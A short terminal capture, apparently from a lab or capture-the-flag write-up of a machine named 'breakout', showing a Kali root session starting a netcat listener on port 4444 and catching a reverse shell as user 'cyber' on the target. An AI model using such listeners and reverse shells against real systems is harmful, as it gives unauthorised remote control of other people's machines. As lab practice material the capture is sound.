 ┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
172.16.17.152: inverse host lookup failed: Unknown host
connect to [172.16.17.140] from (UNKNOWN) [172.16.17.152] 38812
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$